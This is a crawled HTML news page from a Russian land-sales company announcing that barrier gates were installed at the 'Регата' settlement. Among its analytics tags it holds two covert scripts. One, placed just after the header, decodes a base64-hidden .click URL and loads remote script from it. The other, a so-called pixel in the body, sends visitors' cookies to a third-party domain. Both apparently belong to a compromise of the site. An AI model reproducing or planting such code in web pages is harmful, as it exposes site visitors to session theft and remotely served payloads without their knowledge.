

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/ustanovka-shlagbaumov-v-poselke-regata/
body_size: 8736
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Установка шлагбаумов в поселке &amp;quot;Регата&amp;quot;» от 19 ноября 2021. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?174941578718459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1767028312222826" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176613026439341" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17594335464175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17585209588166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768524876,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"1d2462ad90ec511d390789b41b577232"});</script>


<link rel="canonical" href="https://zemexx.ru/news/ustanovka-shlagbaumov-v-poselke-regata/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Установка шлагбаумов в поселке &quot;Регата&quot; – новости от компании «Земельный экспресс» от 19 ноября 2021</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Установка шлагбаумов в поселке &quot;Регата&quot;</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/iblock/239/НОВОСТИ Земельный экспресс.jpg" alt="Установка шлагбаумов в поселке &quot;Регата&quot;">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">19 ноября 2021</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Установка шлагбаумов в поселке &quot;Регата&quot;        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                Уважаемые собственники и покупатели!<br>
 <br>
 У нас отличная новость!<br>
 <br>
 На въезде в поселок <b><a href="https://zemexx.ru/zemelnye-uchastki/kashirskoe-shosse/regata/">"Регата"</a></b> произведена установка шлагбаумов.            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
